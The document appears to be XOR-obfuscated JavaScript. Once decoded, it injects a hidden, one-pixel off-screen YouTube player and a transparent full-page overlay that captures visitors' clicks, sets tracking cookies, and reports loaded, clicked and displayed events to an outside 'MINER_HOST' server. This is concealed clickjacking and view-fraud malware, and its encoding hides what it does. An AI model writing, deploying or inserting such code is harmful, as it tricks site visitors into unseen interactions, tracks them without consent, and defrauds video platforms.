Y\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d